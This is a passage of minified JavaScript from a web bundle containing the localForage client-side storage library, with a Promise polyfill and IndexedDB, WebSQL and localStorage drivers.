0,s=0;s<i.length;s++)a(i[s]);return a}({1:[function(e,t,i){(function(e){"use strict";var n,i,a=e.MutationObserver||e.WebKitMutationObserver;if(a){var r=0,s=new a(d),o=e.document.createTextNode("");s.observe(o,{characterData:!0}),n=function(){o.data=r=++r%2}}else if(e.setImmediate||void 0===e.MessageChannel)n="document"in e&&"onreadystatechange"in e.document.createElement("script")?function(){var t=e.document.createElement("script");t.onreadystatechange=function(){d(),t.onreadystatechange=null,t.parentNode.removeChild(t),t=null},e.document.documentElement.appendChild(t)}:function(){setTimeout(d,0)};else{var c=new e.MessageChannel;c.port1.onmessage=d,n=function(){c.port2.postMessage(0)}}var l=[];function d(){var e,t;i=!0;for(var n=l.length;n;){for(t=l,l=[],e=-1;++e<n;)t[e]();n=l.length}i=!1}function g(e){1!==l.push(e)||i||n()}t.exports=g}).call(this,void 0!==n.g?n.g:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],2:[function(e,t,n){"use strict";var i=e(1);function a(){}var r={},s=["REJECTED"],o=["FULFILLED"],c=["PENDING"];function l(e){if("function"!=typeof e)throw new TypeError("resolver must be a function");this.state=c,this.queue=[],this.outcome=void 0,e!==a&&p(this,e)}function d(e,t,n){this.promise=e,"function"==typeof t&&(this.onFulfilled=t,this.callFulfilled=this.otherCallFulfilled),"function"==typeof n&&(this.onRejected=n,this.callRejected=this.otherCallRejected)}function g(e,t,n){i(function(){var i;try{i=t(n)}catch(t){return r.reject(e,t)}i===e?r.reject(e,new TypeError("Cannot resolve promise with itself")):r.resolve(e,i)})}function u(e){var t=e&&e.then;if(e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof t)return function(){t.apply(e,arguments)}}function p(e,t){var n=!1;function i(t){n||(n=!0,r.reject(e,t))}function a(t){n||(n=!0,r.resolve(e,t))}function s(){t(a,i)}var o=m(s);"error"===o.status&&i(o.value)}function m(e,t){var n={};try{n.value=e(t),n.status="success"}catch(e){n.status="error",n.value=e}return n}function h(e){return e instanceof this?e:r.resolve(new this(a),e)}function f(e){var t=new this(a);return r.reject(t,e)}function E(e){var t=this;if("[object Array]"!==Object.prototype.toString.call(e))return this.reject(new TypeError("must be an array"));var n=e.length,i=!1;if(!n)return this.resolve([]);for(var s=new Array(n),o=0,c=-1,l=new this(a);++c<n;)d(e[c],c);return l;function d(e,a){function c(e){s[a]=e,++o!==n||i||(i=!0,r.resolve(l,s))}t.resolve(e).then(c,function(e){i||(i=!0,r.reject(l,e))})}}function S(e){var t=this;if("[object Array]"!==Object.prototype.toString.call(e))return this.reject(new TypeError("must be an array"));var n=e.length,i=!1;if(!n)return this.resolve([]);for(var s=-1,o=new this(a);++s<n;)c(e[s]);return o;function c(e){t.resolve(e).then(function(e){i||(i=!0,r.resolve(o,e))},function(e){i||(i=!0,r.reject(o,e))})}}t.exports=l,l.prototype.catch=function(e){return this.then(null,e)},l.prototype.then=function(e,t){if("function"!=typeof e&&this.state===o||"function"!=typeof t&&this.state===s)return this;var n=new this.constructor(a);return this.state!==c?g(n,this.state===o?e:t,this.outcome):this.queue.push(new d(n,e,t)),n},d.prototype.callFulfilled=function(e){r.resolve(this.promise,e)},d.prototype.otherCallFulfilled=function(e){g(this.promise,this.onFulfilled,e)},d.prototype.callRejected=function(e){r.reject(this.promise,e)},d.prototype.otherCallRejected=function(e){g(this.promise,this.onRejected,e)},r.resolve=function(e,t){var n=m(u,t);if("error"===n.status)return r.reject(e,n.value);var i=n.value;if(i)p(e,i);else{e.state=o,e.outcome=t;for(var a=-1,s=e.queue.length;++a<s;)e.queue[a].callFulfilled(t)}return e},r.reject=function(e,t){e.state=s,e.outcome=t;for(var n=-1,i=e.queue.length;++n<i;)e.queue[n].callRejected(t);return e},l.resolve=h,l.reject=f,l.all=E,l.race=S},{1:1}],3:[function(e,t,i){(function(t){"use strict";"function"!=typeof t.Promise&&(t.Promise=e(2))}).call(this,void 0!==n.g?n.g:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{2:2}],4:[function(e,t,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(){try{if("undefined"!=typeof indexedDB)return indexedDB;if("undefined"!=typeof webkitIndexedDB)return webkitIndexedDB;if("undefined"!=typeof mozIndexedDB)return mozIndexedDB;if("undefined"!=typeof OIndexedDB)return OIndexedDB;if("undefined"!=typeof msIndexedDB)return msIndexedDB}catch(e){return}}var s=r();function o(){try{if(!s||!s.open)return!1;var e="undefined"!=typeof openDatabase&&/(Safari|iPhone|iPad|iPod)/.test(navigator.userAgent)&&!/Chrome/.test(navigator.userAgent)&&!/BlackBerry/.test(navigator.platform),t="function"==typeof fetch&&-1!==fetch.toString().indexOf("[native code");return(!e||t)&&"undefined"!=typeof indexedDB&&"undefined"!=typeof IDBKeyRange}catch(e){return!1}}function c(e,t){e=e||[],t=t||{};try{return new Blob(e,t)}catch(a){if("TypeError"!==a.name)throw a;for(var n=new("undefined"!=typeof BlobBuilder?BlobBuilder:"undefined"!=typeof MSBlobBuilder?MSBlobBuilder:"undefined"!=typeof MozBlobBuilder?MozBlobBuilder:WebKitBlobBuilder),i=0;i<e.length;i+=1)n.append(e[i]);return n.getBlob(t.type)}}"undefined"==typeof Promise&&e(3);var l=Promise;function d(e,t){t&&e.then(function(e){t(null,e)},function(e){t(e)})}function g(e,t,n){"function"==typeof t&&e.then(t),"function"==typeof n&&e.catch(n)}function u(e){return"string"!=typeof e&&(console.warn(e+" used as a key, but it is not a string."),e=String(e)),e}function p(){if(arguments.length&&"function"==typeof arguments[arguments.length-1])return arguments[arguments.length-1]}var m="local-forage-detect-blob-support",h=void 0,f={},E=Object.prototype.toString,S="readonly",_="readwrite";function v(e){for(var t=e.length,n=new ArrayBuffer(t),i=new Uint8Array(n),a=0;a<t;a++)i[a]=e.charCodeAt(a);return n}function b(e){return new l(function(t){var n=e.transaction(m,_),i=c([""]);n.objectStore(m).put(i,"key"),n.onabort=function(e){e.preventDefault(),e.stopPropagation(),t(!1)},n.oncomplete=function(){var e=navigator.userAgent.match(/Chrome\/(\d+)/),n=navigator.userAgent.match(/Edge\//);t(n||!e||parseInt(e[1],10)>=43)}}).catch(function(){return!1})}function T(e){return"boolean"==typeof h?l.resolve(h):b(e).then(function(e){return h=e})}function y(e){var t=f[e.name],n={};n.promise=new l(function(e,t){n.resolve=e,n.reject=t}),t.deferredOperations.push(n),t.dbReady?t.dbReady=t.dbReady.then(function(){return n.promise}):t.dbReady=n.promise}function I(e){var t=f[e.name].deferredOperations.pop();if(t)return t.resolve(),t.promise}function A(e,t){var n=f[e.name].deferredOperations.pop();if(n)return n.reject(t),n.promise}function w(e,t){return new l(function(n,i){if(f[e.name]=f[e.name]||x(),e.db){if(!t)return n(e.db);y(e),e.db.close()}var a=[e.name];t&&a.push(e.version);var r=s.open.apply(s,a);t&&(r.onupgradeneeded=function(t){var n=r.result;try{n.createObjectStore(e.storeName),t.oldVersion<=1&&n.createObjectStore(m)}catch(n){if("ConstraintError"!==n.name)throw n;console.warn('The database "'+e.name+'" has been upgraded from version '+t.oldVersion+" to version "+t.newVersion+', but the storage "'+e.storeName+'" already exists.')}}),r.onerror=function(e){e.preventDefault(),i(r.error)},r.onsuccess=function(){var t=r.result;t.onversionchange=function(e){e.target.close()},n(t),I(e)}})}function D(e){return w(e,!1)}function O(e){return w(e,!0)}function N(e,t){if(!e.db)return!0;var n=!e.db.objectStoreNames.contains(e.storeName),i=e.version<e.db.version,a=e.version>e.db.version;if(i&&(e.version!==t&&console.warn('The database "'+e.name+"\" can't be downgraded from version "+e.db.version+" to version "+e.version+"."),e.version=e.db.version),a||n){if(n){var r=e.db.version+1;r>e.version&&(e.version=r)}return!0}return!1}function C(e){return new l(function(t,n){var i=new FileReader;i.onerror=n,i.onloadend=function(n){var i=btoa(n.target.result||"");t({__local_forage_encoded_blob:!0,data:i,type:e.type})},i.readAsBinaryString(e)})}function P(e){return c([v(atob(e.data))],{type:e.type})}function M(e){return e&&e.__local_forage_encoded_blob}function R(e){var t=this,n=t._initReady().then(function(){var e=f[t._dbInfo.name];if(e&&e.dbReady)return e.dbReady});return g(n,e,e),n}function L(e){y(e);for(var t=f[e.name],n=t.forages,i=0;i<n.length;i++){var a=n[i];a._dbInfo.db&&(a._dbInfo.db.close(),a._dbInfo.db=null)}return e.db=null,D(e).then(function(t){return e.db=t,N(e)?O(e):t}).then(function(i){e.db=t.db=i;for(var a=0;a<n.length;a++)n[a]._dbInfo.db=i}).catch(function(t){throw A(e,t),t})}function k(e,t,n,i){void 0===i&&(i=1);try{var a=e.db.transaction(e.storeName,t);n(null,a)}catch(a){if(i>0&&(!e.db||"InvalidStateError"===a.name||"NotFoundError"===a.name))return l.resolve().then(function(){if(!e.db||"NotFoundError"===a.name&&!e.db.objectStoreNames.contains(e.storeName)&&e.version<=e.db.version)return e.db&&(e.version=e.db.version+1),O(e)}).then(function(){return L(e).then(function(){k(e,t,n,i-1)})}).catch(n);n(a)}}function x(){return{forages:[],db:null,dbReady:null,deferredOperations:[]}}function B(e){var t=this,n={db:null};if(e)for(var i in e)n[i]=e[i];var a=f[n.name];a||(a=x(),f[n.name]=a),a.forages.push(t),t._initReady||(t._initReady=t.ready,t.ready=R);var r=[];function s(){return l.resolve()}for(var o=0;o<a.forages.length;o++){var c=a.forages[o];c!==t&&r.push(c._initReady().catch(s))}var d=a.forages.slice(0);return l.all(r).then(function(){return n.db=a.db,D(n)}).then(function(e){return n.db=e,N(n,t._defaultConfig.version)?O(n):e}).then(function(e){n.db=a.db=e,t._dbInfo=n;for(var i=0;i<d.length;i++){var r=d[i];r!==t&&(r._dbInfo.db=n.db,r._dbInfo.version=n.version)}})}function U(e,t){var n=this;e=u(e);var i=new l(function(t,i){n.ready().then(function(){k(n._dbInfo,S,function(a,r){if(a)return i(a);try{var s=r.objectStore(n._dbInfo.storeName).get(e);s.onsuccess=function(){var e=s.result;void 0===e&&(e=null),M(e)&&(e=P(e)),t(e)},s.onerror=function(){i(s.error)}}catch(e){i(e)}})}).catch(i)});return d(i,t),i}function W(e,t){var n=this,i=new l(function(t,i){n.ready().then(function(){k(n._dbInfo,S,function(a,r){if(a)return i(a);try{var s=r.objectStore(n._dbInfo.storeName).openCursor(),o=1;s.onsuccess=function(){var n=s.result;if(n){var i=n.value;M(i)&&(i=P(i));var a=e(i,n.key,o++);void 0!==a?t(a):n.continue()}else t()},s.onerror=function(){i(s.error)}}catch(e){i(e)}})}).catch(i)});return d(i,t),i}function F(e,t,n){var i=this;e=u(e);var a=new l(function(n,a){var r;i.ready().then(function(){return r=i._dbInfo,"[object Blob]"===E.call(t)?T(r.db).then(function(e){return e?t:C(t)}):t}).then(function(t){k(i._dbInfo,_,function(r,s){if(r)return a(r);try{var o=s.objectStore(i._dbInfo.storeName);null===t&&(t=void 0);var c=o.put(t,e);s.oncomplete=function(){void 0===t&&(t=null),n(t)},s.onabort=s.onerror=function(){var e=c.error?c.error:c.transaction.error;a(e)}}catch(e){a(e)}})}).catch(a)});return d(a,n),a}function H(e,t){var n=this;e=u(e);var i=new l(function(t,i){n.ready().then(function(){k(n._dbInfo,_,function(a,r){if(a)return i(a);try{var s=r.objectStore(n._dbInfo.storeName).delete(e);r.oncomplete=function(){t()},r.onerror=function(){i(s.error)},r.onabort=function(){var e=s.error?s.error:s.transaction.error;i(e)}}catch(e){i(e)}})}).catch(i)});return d(i,t),i}function V(e){var t=this,n=new l(function(e,n){t.ready().then(function(){k(t._dbInfo,_,function(i,a){if(i)return n(i);try{var r=a.objectStore(t._dbInfo.storeName).clear();a.oncomplete=function(){e()},a.onabort=a.onerror=function(){var e=r.error?r.error:r.transaction.error;n(e)}}catch(e){n(e)}})}).catch(n)});return d(n,e),n}function G(e){var t=this,n=new l(function(e,n){t.ready().then(function(){k(t._dbInfo,S,function(i,a){if(i)return n(i);try{var r=a.objectStore(t._dbInfo.storeName).count();r.onsuccess=function(){e(r.result)},r.onerror=function(){n(r.error)}}catch(e){n(e)}})}).catch(n)});return d(n,e),n}function K(e,t){var n=this,i=new l(function(t,i){e<0?t(null):n.ready().then(function(){k(n._dbInfo,S,function(a,r){if(a)return i(a);try{var s=r.objectStore(n._dbInfo.storeName),o=!1,c=s.openKeyCursor();c.onsuccess=function(){var n=c.result;n?0===e||o?t(n.key):(o=!0,n.advance(e)):t(null)},c.onerror=function(){i(c.error)}}catch(e){i(e)}})}).catch(i)});return d(i,t),i}function $(e){var t=this,n=new l(function(e,n){t.ready().then(function(){k(t._dbInfo,S,function(i,a){if(i)return n(i);try{var r=a.objectStore(t._dbInfo.storeName).openKeyCursor(),s=[];r.onsuccess=function(){var t=r.result;t?(s.push(t.key),t.continue()):e(s)},r.onerror=function(){n(r.error)}}catch(e){n(e)}})}).catch(n)});return d(n,e),n}function j(e,t){t=p.apply(this,arguments);var n=this.config();(e="function"!=typeof e&&e||{}).name||(e.name=e.name||n.name,e.storeName=e.storeName||n.storeName);var i,a=this;if(e.name){var r=e.name===n.name&&a._dbInfo.db?l.resolve(a._dbInfo.db):D(e).then(function(t){var n=f[e.name],i=n.forages;n.db=t;for(var a=0;a<i.length;a++)i[a]._dbInfo.db=t;return t});i=e.storeName?r.then(function(t){if(t.objectStoreNames.contains(e.storeName)){var n=t.version+1;y(e);var i=f[e.name],a=i.forages;t.close();for(var r=0;r<a.length;r++){var o=a[r];o._dbInfo.db=null,o._dbInfo.version=n}var c=new l(function(t,i){var a=s.open(e.name,n);a.onerror=function(e){a.result.close(),i(e)},a.onupgradeneeded=function(){a.result.deleteObjectStore(e.storeName)},a.onsuccess=function(){var e=a.result;e.close(),t(e)}});return c.then(function(e){i.db=e;for(var t=0;t<a.length;t++){var n=a[t];n._dbInfo.db=e,I(n._dbInfo)}}).catch(function(t){throw(A(e,t)||l.resolve()).catch(function(){}),t})}}):r.then(function(t){y(e);var n=f[e.name],i=n.forages;t.close();for(var a=0;a<i.length;a++)i[a]._dbInfo.db=null;var r=new l(function(t,n){var i=s.deleteDatabase(e.name);i.onerror=function(){var e=i.result;e&&e.close(),n(i.error)},i.onblocked=function(){console.warn('dropInstance blocked for database "'+e.name+'" until all open connections are closed')},i.onsuccess=function(){var e=i.result;e&&e.close(),t(e)}});return r.then(function(e){n.db=e;for(var t=0;t<i.length;t++)I(i[t]._dbInfo)}).catch(function(t){throw(A(e,t)||l.resolve()).catch(function(){}),t})})}else i=l.reject("Invalid arguments");return d(i,t),i}var Y={_driver:"asyncStorage",_initStorage:B,_support:o(),iterate:W,getItem:U,setItem:F,removeItem:H,clear:V,length:G,key:K,keys:$,dropInstance:j};function q(){return"function"==typeof openDatabase}var z="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",J="~~local_forage_type~",X=/^~~local_forage_type~([^~]+)~/,Q="__lfsc__:",Z=Q.length,ee="arbf",te="blob",ne="si08",ie="ui08",ae="uic8",re="si16",se="si32",oe="ur16",ce="ui32",le="fl32",de="fl64",ge=Z+ee.length,ue=Object.prototype.toString;function pe(e){var t,n,i,a,r,s=.75*e.length,o=e.length,c=0;"="===e[e.length-1]&&(s--,"="===e[e.length-2]&&s--);var l=new ArrayBuffer(s),d=new Uint8Array(l);for(t=0;t<o;t+=4)n=z.indexOf(e[t]),i=z.indexOf(e[t+1]),a=z.indexOf(e[t+2]),r=z.indexOf(e[t+3]),d[c++]=n<<2|i>>4,d[c++]=(15&i)<<4|a>>2,d[c++]=(3&a)<<6|63&r;return l}function me(e){var t,n=new Uint8Array(e),i="";for(t=0;t<n.length;t+=3)i+=z[n[t]>>2],i+=z[(3&n[t])<<4|n[t+1]>>4],i+=z[(15&n[t+1])<<2|n[t+2]>>6],i+=z[63&n[t+2]];return n.length%3==2?i=i.substring(0,i.length-1)+"=":n.length%3==1&&(i=i.substring(0,i.length-2)+"=="),i}function he(e,t){var n="";if(e&&(n=ue.call(e)),e&&("[object ArrayBuffer]"===n||e.buffer&&"[object ArrayBuffer]"===ue.call(e.buffer))){var i,a=Q;e instanceof ArrayBuffer?(i=e,a+=ee):(i=e.buffer,"[object Int8Array]"===n?a+=ne:"[object Uint8Array]"===n?a+=ie:"[object Uint8ClampedArray]"===n?a+=ae:"[object Int16Array]"===n?a+=re:"[object Uint16Array]"===n?a+=oe:"[object Int32Array]"===n?a+=se:"[object Uint32Array]"===n?a+=ce:"[object Float32Array]"===n?a+=le:"[object Float64Array]"===n?a+=de:t(new Error("Failed to get type for BinaryArray"))),t(a+me(i))}else if("[object Blob]"===n){var r=new FileReader;r.onload=function(){var n=J+e.type+"~"+me(this.result);t(Q+te+n)},r.readAsArrayBuffer(e)}else try{t(JSON.stringify(e))}catch(n){console.error("Couldn't convert value into a JSON string: ",e),t(null,n)}}function fe(e){if(e.substring(0,Z)!==Q)return JSON.parse(e);var t,n=e.substring(ge),i=e.substring(Z,ge);if(i===te&&X.test(n)){var a=n.match(X);t=a[1],n=n.substring(a[0].length)}var r=pe(n);switch(i){case ee:return r;case te:return c([r],{type:t});case ne:return new Int8Array(r);case ie:return new Uint8Array(r);case ae:return new Uint8ClampedArray(r);case re:return new Int16Array(r);case oe:return new Uint16Array(r);case se:return new Int32Array(r);case ce:return new Uint32Array(r);case le:return new Float32Array(r);case de:return new Float64Array(r);default:throw new Error("Unkown type: "+i)}}var Ee={serialize:he,deserialize:fe,stringToBuffer:pe,bufferToString:me};function Se(e,t,n,i){e.executeSql("CREATE TABLE IF NOT EXISTS "+t.storeName+" (id INTEGER PRIMARY KEY, key unique, value)",[],n,i)}function _e(e){var t=this,n={db:null};if(e)for(var i in e)n[i]="string"!=typeof e[i]?e[i].toString():e[i];var a=new l(function(e,i){try{n.db=openDatabase(n.name,String(n.version),n.description,n.size)}catch(e){return i(e)}n.db.transaction(function(a){Se(a,n,function(){t._dbInfo=n,e()},function(e,t){i(t)})},i)});return n.serializer=Ee,a}function ve(e,t,n,i,a,r){e.executeSql(n,i,a,function(e,s){s.code===s.SYNTAX_ERR?e.executeSql("SELECT name FROM sqlite_master WHERE type='table' AND name = ?",[t.storeName],function(e,o){o.rows.length?r(e,s):Se(e,t,function(){e.executeSql(n,i,a,r)},r)},r):r(e,s)},r)}function be(e,t){var n=this;e=u(e);var i=new l(function(t,i){n.ready().then(function(){var a=n._dbInfo;a.db.transaction(function(n){ve(n,a,"SELECT * FROM "+a.storeName+" WHERE key = ? LIMIT 1",[e],function(e,n){var i=n.rows.length?n.rows.item(0).value:null;i&&(i=a.serializer.deserialize(i)),t(i)},function(e,t){i(t)})})}).catch(i)});return d(i,t),i}function Te(e,t){var n=this,i=new l(function(t,i){n.ready().then(function(){var a=n._dbInfo;a.db.transaction(function(n){ve(n,a,"SELECT * FROM "+a.storeName,[],function(n,i){for(var r=i.rows,s=r.length,o=0;o<s;o++){var c=r.item(o),l=c.value;if(l&&(l=a.serializer.deserialize(l)),void 0!==(l=e(l,c.key,o+1)))return void t(l)}t()},function(e,t){i(t)})})}).catch(i)});return d(i,t),i}function ye(e,t,n,i){var a=this;e=u(e);var r=new l(function(r,s){a.ready().then(function(){void 0===t&&(t=null);var o=t,c=a._dbInfo;c.serializer.serialize(t,function(t,l){l?s(l):c.db.transaction(function(n){ve(n,c,"INSERT OR REPLACE INTO "+c.storeName+" (key, value) VALUES (?, ?)",[e,t],function(){r(o)},function(e,t){s(t)})},function(t){if(t.code===t.QUOTA_ERR){if(i>0)return void r(ye.apply(a,[e,o,n,i-1]));s(t)}})})}).catch(s)});return d(r,n),r}function Ie(e,t,n){return ye.apply(this,[e,t,n,1])}function Ae(e,t){var n=this;e=u(e);var i=new l(function(t,i){n.ready().then(function(){var a=n._dbInfo;a.db.transaction(function(n){ve(n,a,"DELETE FROM "+a.storeName+" WHERE key = ?",[e],function(){t()},function(e,t){i(t)})})}).catch(i)});return d(i,t),i}function we(e){var t=this,n=new l(function(e,n){t.ready().then(function(){var i=t._dbInfo;i.db.transaction(function(t){ve(t,i,"DELETE FROM "+i.storeName,[],function(){e()},function(e,t){n(t)})})}).catch(n)});return d(n,e),n}function De(e){var t=this,n=new l(function(e,n){t.ready().then(function(){var i=t._dbInfo;i.db.transaction(function(t){ve(t,i,"SELECT COUNT(key) as c FROM "+i.storeName,[],function(t,n){var i=n.rows.item(0).c;e(i)},function(e,t){n(t)})})}).catch(n)});return d(n,e),n}function Oe(e,t){var n=this,i=new l(function(t,i){n.ready().then(function(){var a=n._dbInfo;a.db.transaction(function(n){ve(n,a,"SELECT key FROM "+a.storeName+" WHERE id = ? LIMIT 1",[e+1],function(e,n){var i=n.rows.length?n.rows.item(0).key:null;t(i)},function(e,t){i(t)})})}).catch(i)});return d(i,t),i}function Ne(e){var t=this,n=new l(function(e,n){t.ready().then(function(){var i=t._dbInfo;i.db.transaction(function(t){ve(t,i,"SELECT key FROM "+i.storeName,[],function(t,n){for(var i=[],a=0;a<n.rows.length;a++)i.push(n.rows.item(a).key);e(i)},function(e,t){n(t)})})}).catch(n)});return d(n,e),n}function Ce(e){return new l(function(t,n){e.transaction(function(i){i.executeSql("SELECT name FROM sqlite_master WHERE type='table' AND name <> '__WebKitDatabaseInfoTable__'",[],function(n,i){for(var a=[],r=0;r<i.rows.length;r++)a.push(i.rows.item(r).name);t({db:e,storeNames:a})},function(e,t){n(t)})},function(e){n(e)})})}function Pe(e,t){t=p.apply(this,arguments);var n=this.config();(e="function"!=typeof e&&e||{}).name||(e.name=e.name||n.name,e.storeName=e.storeName||n.storeName);var i,a=this;return d(i=e.name?new l(function(t){var i;i=e.name===n.name?a._dbInfo.db:openDatabase(e.name,"","",0),e.storeName?t({db:i,storeNames:[e.storeName]}):t(Ce(i))}).then(function(e){return new l(function(t,n){e.db.transaction(function(i){function a(e){return new l(function(t,n){i.executeSql("DROP TABLE IF EXISTS "+e,[],function(){t()},function(e,t){n(t)})})}for(var r=[],s=0,o=e.storeNames.length;s<o;s++)r.push(a(e.storeNames[s]));l.all(r).then(function(){t()}).catch(function(e){n(e)})},function(e){n(e)})})}):l.reject("Invalid arguments"),t),i}var Me={_driver:"webSQLStorage",_initStorage:_e,_support:q(),iterate:Te,getItem:be,setItem:Ie,removeItem:Ae,clear:we,length:De,key:Oe,keys:Ne,dropInstance:Pe};function Re(){try{return"undefined"!=typeof localStorage&&"setItem"in localStorage&&!!localStorage.setItem}catch(e){return!1}}function Le(e,t){var n=e.name+"/";return e.storeName!==t.storeName&&(n+=e.storeName+"/"),n}function ke(){var e="_localforage_support_test";try{return localStorage.setItem(e,!0),localStorage.removeItem(e),!1}catch(e){return!0}}function xe(){return!ke()||localStorage.length>0}function Be(e){var t=this,n={};if(e)for(var i in e)n[i]=e[i];return n.keyPrefix=Le(e,t._defaultConfig),xe()?(t._dbInfo=n,n.serializer=Ee,l.resolve()):l.reject()}function Ue(e){var t=this,n=t.ready().then(function(){for(var e=t._dbInfo.keyPrefix,n=localStorage.length-1;n>=0;n--){var i=localStorage.key(n);0===i.indexOf(e)&&localStorage.removeItem(i)}});return d(n,e),n}function We(e,t){var n=this;e=u(e);var i=n.ready().then(function(){var t=n._dbInfo,i=localStorage.getItem(t.keyPrefix+e);return i&&(i=t.serializer.deserialize(i)),i});return d(i,t),i}function Fe(e,t){var n=this,i=n.ready().then(function(){for(var t=n._dbInfo,i=t.keyPrefix,a=i.length,r=localStorage.length,s=1,o=0;o<r;o++){var c=localStorage.key(o);if(0===c.indexOf(i)){var l=localStorage.getItem(c);if(l&&(l=t.serializer.deserialize(l)),void 0!==(l=e(l,c.substring(a),s++)))return l}}});return d(i,t),i}function He(e,t){var n=this,i=n.ready().then(function(){var t,i=n._dbInfo;try{t=localStorage.key(e)}catch(e){t=null}return t&&(t=t.substring(i.keyPrefix.length)),t});return d(i,t),i}function Ve(e){var t=this,n=t.ready().then(function(){for(var e=t._dbInfo,n=localStorage.length,i=[],a=0;a<n;a++){var r=localStorage.key(a);0===r.indexOf(e.keyPrefix)&&i.push(r.substring(e.keyPrefix.length))}return i});return d(n,e),n}function Ge(e){var t=this.keys().then(function(e){return e.length});return d(t,e),t}function Ke(e,t){var n=this;e=u(e);var i=n.ready().then(function(){var t=n._dbInfo;localStorage.removeItem(t.keyPrefix+e)});return d(i,t),i}function $e(e,t,n){var i=this;e=u(e);var a=i.ready().then(function(){void 0===t&&(t=null);var n=t;return new l(function(a,r){var s=i._dbInfo;s.serializer.serialize(t,function(t,i){if(i)r(i);else try{localStorage.setItem(s.keyPrefix+e,t),a(n)}catch(e){"QuotaExceededError"!==e.name&&"NS_ERROR_DOM_QUOTA_REACHED"!==e.name||r(e),r(e)}})})});return d(a,n),a}function je(e,t){if(t=p.apply(this,arguments),!(e="function"!=typeof e&&e||{}).name){var n=this.config();e.name=e.name||n.name,e.storeName=e.storeName||n.storeName}var i,a=this;return i=e.name?new l(function(t){e.storeName?t(Le(e,a._defaultConfig)):t(e.name+"/")}).then(function(e){for(var t=localStorage.length-1;t>=0;t--){var n=localStorage.key(t);0===n.indexOf(e)&&localStorage.removeItem(n)}}):l.reject("Invalid arguments"),d(i,t),i}var Ye={_driver:"localStorageWrapper",_initStorage:Be,_support:Re(),iterate:Fe,getItem:We,setItem:$e,removeItem:Ke,clear:Ue,length:Ge,key:He,keys:Ve,dropInstance:je},qe=function(e,t){return e===t||"number"==typeof e&&"number"==typeof t&&isNaN(e)&&isNaN(t)},ze=function(e,t){for(var n=e.length,i=0;i<n;){if(qe(e[i],t))return!0;i++}return!1},Je=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},Xe={},Qe={},Ze={INDEXEDDB:Y,WEBSQL:Me,LOCALSTORAGE:Ye},et=[Ze.INDEXEDDB._driver,Ze.WEBSQL._driver,Ze.LOCALSTORAGE._driver],tt=["dropInstance"],nt=["clear","getItem","iterate","key","keys","length","removeItem","setItem"].concat(tt),it={description:"",driver:et.slice(),name:"localforage",size:4980736,storeName:"keyvaluepairs",version:1};function at(e,t){e[t]=function(){var n=arguments;return e.ready().then(function(){return e[t].apply(e,n)})}}function rt(){for(var e=1;e<arguments.length;e++){var t=arguments[e];if(t)for(var n in t)t.hasOwnProperty(n)&&(Je(t[n])?arguments[0][n]=t[n].slice():arguments[0][n]=t[n])}return arguments[0]}var st=function(){function e(t){for(var n in a(this,e),Ze)if(Ze.hasOwnProperty(n)){var i=Ze[n],r=i._driver;this[n]=r,Xe[r]||this.defineDriver(i)}this._defaultConfig=rt({},it),this._config=rt({},this._defaultConfig,t),this._driverSet=null,this._initDriver=null,this._ready=!1,this._dbInfo=null,this._wrapLibraryMethodsWithReady(),this.setDriver(this._config.driver).catch(function(){})}return e.prototype.config=function(e){if("object"===(void 0===e?"undefined":i(e))){if(this._ready)return new Error("Can't call config() after localforage has been used.");for(var t in e){if("storeName"===t&&(e[t]=e[t].replace(/\W/g,"_")),"version"===t&&"number"!=typeof e[t])return new Error("Database version must be a number.");this._config[t]=e[t]}return!("driver"in e)||!e.driver||this.setDriver(this._config.driver)}return"string"==typeof e?this._config[e]:this._config},e.prototype.defineDriver=function(e,t,n){var i=new l(function(t,n){try{var i=e._driver,a=new Error("Custom driver not compliant; see https://mozilla.github.io/localForage/#definedriver");if(!e._driver)return void n(a);for(var r=nt.concat("_initStorage"),s=0,o=r.length;s<o;s++){var c=r[s];if((!ze(tt,c)||e[c])&&"function"!=typeof e[c])return void n(a)}var g=function(){for(var t=function(e){return function(){var t=new Error("Method "+e+" is not implemented by the current driver"),n=l.reject(t);return d(n,arguments[arguments.length-1]),n}},n=0,i=tt.length;n<i;n++){var a=tt[n];e[a]||(e[a]=t(a))}};g();var u=function(n){Xe[i]&&console.info("Redefining LocalForage driver: "+i),Xe[i]=e,Qe[i]=n,t()};"_support"in e?e._support&&"function"==typeof e._support?e._support().then(u,n):u(!!e._support):u(!0)}catch(e){n(e)}});return g(i,t,n),i},e.prototype.driver=function(){return this._driver||null},e.prototype.getDriver=function(e,t,n){var i=Xe[e]?l.resolve(Xe[e]):l.reject(new Error("Driver not found."));return g(i,t,n),i},e.prototype.getSerializer=function(e){var t=l.resolve(Ee);return g(t,e),t},e.prototype.ready=function(e){var t=this,n=t._driverSet.then(function(){return null===t._ready&&(t._ready=t._initDriver()),t._ready});return g(n,e,e),n},e.prototype.setDriver=function(e,t,n){var i=this;Je(e)||(e=[e]);var a=this._getSupportedDrivers(e);function r(){i._config.driver=i.driver()}function s(e){return i._extend(e),r(),i._ready=i._initStorage(i._config),i._ready}function o(e){return function(){var t=0;function n(){for(;t<e.length;){var a=e[t];return t++,i._dbInfo=null,i._ready=null,i.getDriver(a).then(s).catch(n)}r();var o=new Error("No available storage method found.");return i._driverSet=l.reject(o),i._driverSet}return n()}}var c=null!==this._driverSet?this._driverSet.catch(function(){return l.resolve()}):l.resolve();return this._driverSet=c.then(function(){var e=a[0];return i._dbInfo=null,i._ready=null,i.getDriver(e).then(function(e){i._driver=e._driver,r(),i._wrapLibraryMethodsWithReady(),i._initDriver=o(a)})}).catch(function(){r();var e=new Error("No available storage method found.");return i._driverSet=l.reject(e),i._driverSet}),g(this._driverSet,t,n),this._driverSet},e.prototype.supports=function(e){return!!Qe[e]},e.prototype._extend=function(e){rt(this,e)},e.prototype._getSupportedDrivers=function(e){for(var t=[],n=0,i=e.length;n<i;n++){var a=e[n];this.supports(a)&&t.push(a)}return t},e.prototype._wrapLibraryMethodsWithReady=function(){for(var e=0,t=nt.length;e<t;e++)at(this,nt[e])},e.prototype.createInstance=function(t){return new e(t)},e}(),ot=new st;t.exports=ot},{3:3}]},{},[4])(4)}},t={};function 